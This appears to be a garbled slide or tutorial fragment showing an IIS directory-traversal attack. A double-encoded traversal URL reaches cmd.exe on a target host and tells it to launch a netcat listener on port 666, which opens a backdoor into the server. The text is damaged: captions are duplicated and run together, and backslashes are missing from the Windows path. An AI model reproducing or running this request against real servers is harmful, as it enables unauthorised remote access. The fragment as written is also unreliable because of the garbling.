 Execute NC (NetCat) to listen onExecute NC (NetCat) to listen on
port 666port 666
http://192.168.0.16/scripts/..%255c..
%255cwinnt/system32/cmd.exe?/c+C:Inetpubscriptsnc.exe -l
 